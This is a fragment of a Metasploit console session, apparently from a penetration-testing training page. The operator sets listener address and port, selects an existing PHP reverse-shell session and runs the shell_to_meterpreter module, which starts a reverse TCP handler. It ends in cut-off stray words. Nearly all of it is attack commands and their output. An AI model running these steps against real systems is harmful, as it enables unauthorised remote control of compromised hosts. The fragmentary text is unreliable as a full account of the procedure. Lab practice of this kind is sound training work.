 msf5 post(multi/manage/shell_to_meterpreter) > set lport 8443
lport => 8443
msf5 post(multi/manage/shell_to_meterpreter) > set lhost 192.168.0.58
lhost => 192.168.0.58
msf5 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell php/php  192.168.0.58:443 -> 192.168.0.58:44402 (192.168.0.58)
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.0.58:8443
eLearnSecu
security profession